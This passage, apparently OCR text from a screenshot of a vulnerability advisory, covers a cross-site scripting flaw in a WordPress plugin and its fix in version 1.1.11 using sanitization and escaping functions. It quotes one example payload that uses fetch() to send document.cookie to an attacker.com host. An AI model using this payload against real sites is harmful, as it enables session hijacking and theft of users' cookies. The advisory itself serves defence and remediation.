
handlers or script tags. Example payloads
include
or fetch(‘https://attacker.com/?
c=’+document.cookie).
Remediation requires implementing
proper input sanitization and output
escaping. The patched version 1.1.11 likely
adds WordPress sanitization functions like
sanitize_text_field() for input validation.
Output escaping probably uses
esc_html(), esc_attr(), or wp_kses()
functions. Developers should validate and
sanitize all user-controlled parameters
before database storage. They must